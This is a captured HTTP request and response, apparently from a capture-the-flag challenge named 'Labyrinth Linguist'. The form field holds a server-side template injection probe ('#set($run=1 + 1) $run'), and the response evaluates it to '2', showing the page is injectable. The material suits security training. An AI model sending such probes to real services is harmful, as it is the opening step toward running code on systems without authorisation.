 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:32408
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.46:32408
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.63.46:32408/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=%23set+($run%3d1+%2b+1)+$run
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 605
4 Date: Thu, 14 Mar 2024 23:35:59 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
2
</h2>
22 </body>
23 </html>
24